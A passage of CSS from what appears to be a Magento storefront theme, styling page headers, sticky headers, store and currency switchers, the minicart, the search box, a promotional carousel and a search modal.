  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
@media (min-width: 768px) {
  .widget.block.block-static-block {
    margin: 0;
    width: 100%;
    max-width: 100%;
    padding: 0;
  }
  .widget.block.block-static-block > * {
    margin: 0;
    padding: 0;
  }
  .widget.block.block-static-block img {
    display: block;
  }
}
.header.panel > .header.links > li.welcome {
  line-height: inherit !important;
}
.page-header .header-global-promo,
.page-wrapper .header-global-promo {
  height: 100%;
}
.page-header .header-global-promo .display-always,
.page-wrapper .header-global-promo .display-always {
  display: flex;
  align-items: center;
}
.page-header .header-global-promo .display-cookies,
.page-wrapper .header-global-promo .display-cookies {
  display: none;
  align-items: center;
}
.page-header .header-global-promo .global-notification-wrapper,
.page-wrapper .header-global-promo .global-notification-wrapper {
  position: relative;
  top: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  z-index: 1;
  min-height: 40px;
}
.page-header .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer,
.page-wrapper .header-global-promo .global-notification-wrapper #slides ul li .quoteContainer {
  display: none;
  justify-content: center;
}
.page-header .header-global-promo .global-notification-wrapper a.close-global-notification,
.page-wrapper .header-global-promo .global-notification-wrapper a.close-global-notification {
  display: block;
  width: 9px;
  height: 9px;
  opacity: 1;
  margin-top: 3px;
  float: right;
  font-size: 12px;
  line-height: 1;
  position: absolute;
  top: 10px;
  right: 20px;
  color: #000;
}
.page-header .header-global-promo .notice-inner,
.page-wrapper .header-global-promo .notice-inner {
  margin: 0 auto;
  padding: 0px;
  width: 90%;
}
.page-header .header-global-promo .notice-inner *,
.page-wrapper .header-global-promo .notice-inner * {
  text-transform: none !important;
}
.page-header #switcher-language.switcher strong,
.page-header #switcher-store.switcher strong,
.page-header #switcher-currency.switcher strong {
  font-size: 12px;
}
.page-header #switcher-language .options ul.dropdown,
.page-header #switcher-store .options ul.dropdown,
.page-header #switcher-currency .options ul.dropdown {
  right: 0;
  z-index: 999;
}
.page-header #switcher-language .options ul.dropdown:before,
.page-header #switcher-store .options ul.dropdown:before,
.page-header #switcher-currency .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after,
.page-header #switcher-store .options ul.dropdown:after,
.page-header #switcher-currency .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.page-header #switcher-language .options ul.dropdown li a,
.page-header #switcher-store .options ul.dropdown li a,
.page-header #switcher-currency .options ul.dropdown li a {
  font-size: 12px;
}
.page-header * {
  text-transform: uppercase;
}
.page-header .header .minicart-wrapper * {
  text-transform: uppercase;
}
.nav-open .nav-toggle::after {
  background-color: rgba(255, 255, 255, 0.5) !important;
}
.nav-open .header-global-promo {
  height: 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .page-wrapper .page-header .header.content,
  .page-wrapper .page-header .header_right {
    max-width: 100%;
  }
}
.page-wrapper .page-header .panel.wrapper {
  position: relative;
}
.page-header {
  position: relative;
  z-index: 10;
}
.page-header .block-search input {
  text-transform: none !important;
}
:root .wp-device-xxs .page-header-v2 .page-header,
:root .wp-device-xs .page-header-v2 .page-header,
:root .wp-device-s .page-header-v2 .page-header,
:root .wp-device-m .page-header-v2 .page-header,
:root .wp-device-xxs .page-header-v3 .page-header,
:root .wp-device-xs .page-header-v3 .page-header,
:root .wp-device-s .page-header-v3 .page-header,
:root .wp-device-m .page-header-v3 .page-header,
:root .wp-device-xxs .page-header-v4 .page-header,
:root .wp-device-xs .page-header-v4 .page-header,
:root .wp-device-s .page-header-v4 .page-header,
:root .wp-device-m .page-header-v4 .page-header {
  margin-bottom: 0;
  border: 0;
}
:root .page-header-v2 .page-header .compare.wrapper {
  float: left;
}
:root .page-header-v2 .page-header .panel.header {
  width: 100%;
  margin: 0 auto;
}
:root .page-header-v4 .page-header .panel.header {
  padding-top: 5px;
  padding-bottom: 5px;
}
@media (min-width: 768px) {
  :root .page-header-v2 .page-header .panel.header {
    padding-bottom: 0;
  }
}
:root .wp-device-l .page-header-v2 .page-header .header.content,
:root .wp-device-xl .page-header-v2 .page-header .header.content,
:root .wp-device-l .page-header-v4 .page-header .header.content,
:root .wp-device-xl .page-header-v4 .page-header .header.content {
  height: auto;
  padding: 21px 0;
  margin: 0 auto;
}
.page-header .compare.wrapper {
  font-size: 12px;
  color: #303030;
}
.page-header .compare.wrapper li > a {
  color: #303030;
}
.page-header #switcher-language .options ul.dropdown {
  right: 0;
}
.page-header #switcher-language .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-language .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
:root .wp-device-xxs .page-header #switcher-store,
:root .wp-device-xxs .page-header #switcher-currency,
:root .wp-device-xxs .page-header #switcher-language,
:root .wp-device-xs .page-header #switcher-store,
:root .wp-device-xs .page-header #switcher-currency,
:root .wp-device-xs .page-header #switcher-language,
:root .wp-device-s .page-header #switcher-store,
:root .wp-device-s .page-header #switcher-currency,
:root .wp-device-s .page-header #switcher-language,
:root .wp-device-m .page-header #switcher-store,
:root .wp-device-m .page-header #switcher-currency,
:root .wp-device-m .page-header #switcher-language {
  display: none;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  right: 0;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:before,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:before {
  left: auto;
  right: 10px;
}
.page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown:after,
.page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown:after {
  left: auto;
  right: 9px;
}
:root .page-header-v2 .page-header #switcher-store .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header-v2 .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 0 5px;
}
.page-header #switcher-store-trigger,
.page-header #switcher-currency-trigger,
.page-header #switcher-language-trigger {
  margin-bottom: 0;
}
.page-header .logo {
  z-index: 10;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo,
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo,
:root .wp-device-m .page-header-v3 .page-header .logo {
  margin-left: 40px;
}
:root .wp-device-xxs .page-header-v3 .page-header .logo,
:root .wp-device-xs .page-header-v3 .page-header .logo,
:root .wp-device-s .page-header-v3 .page-header .logo {
  margin: 3px 30px 0 40px;
}
:root .wp-device-xxs .page-header-v2 .page-header .logo,
:root .wp-device-xs .page-header-v2 .page-header .logo,
:root .wp-device-s .page-header-v2 .page-header .logo,
:root .wp-device-m .page-header-v2 .page-header .logo {
  margin: 0;
}
:root .wp-device-xxs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v1 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v2 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v3 .page-header .logo,
:root .wp-device-xxs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-xs.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-s.checkout-index-index .page-header-v4 .page-header .logo,
:root .wp-device-m.checkout-index-index .page-header-v4 .page-header .logo {
  margin-left: 0;
}
:root .page-header-v1 .page-header .logo img,
:root .page-header-v2 .page-header .logo img,
:root .page-header-v3 .page-header .logo img,
:root .page-header-v4 .page-header .logo img,
:root .page-header-v1.sticky-header .page-header .logo img,
:root .page-header-v2.sticky-header .page-header .logo img,
:root .page-header-v3.sticky-header .page-header .logo img,
:root .page-header-v4.sticky-header .page-header .logo img {
  width: auto;
  height: 34px;
}
:root .wp-device-l .page-header-v4 .page-header .logo img,
:root .wp-device-xl .page-header-v4 .page-header .logo img {
  display: inline-block;
}
:root .page-header-v2 .page-header a.action.showcart {
  margin-top: 0px;
}
:root .wp-device-m .page-header-v2 .page-header a.action.showcart {
  margin-top: 0;
}
:root .wp-device-m .page-header-v4 .page-header a.action.showcart {
  margin-top: 2px;
}
:root .wp-device-xxs .page-header .header.links,
:root .wp-device-xs .page-header .header.links,
:root .wp-device-s .page-header .header.links,
:root .wp-device-m .page-header .header.links {
  display: none;
}
:root .page-header-v2 .page-header .header.links {
  list-style: none;
}
:root .wp-device-l .page-header-v2 .page-header .header.links li,
:root .wp-device-xl .page-header-v2 .page-header .header.links li {
  float: left;
  line-height: 1;
  margin: 0;
  padding: 0;
}
:root .wp-device-l .page-header-v2 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v2 .page-header .header.links .greet.welcome {
  display: none;
}
:root .wp-device-l .page-header-v4 .page-header .header.links .greet.welcome,
:root .wp-device-xl .page-header-v4 .page-header .header.links .greet.welcome {
  float: left;
  margin-left: 0;
  margin-right: 0;
}
:root .page-header-v2 .page-header .header.links > li {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]) {
  font-size: 0;
}
:root .page-header-v2 .page-header .header.links > li.authorization-link a:not([data-post]):before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.page-header .header.links > li.authorization-link:after {
  font-size: 12px;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome {
  display: block !important;
}
:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.page-print .page-wrapper .mobile-logo {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .header-global-promo {
  opacity: 0;
}
.page-header.sticky-header .header-global-promo .global-notification-wrapper {
  position: absolute;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
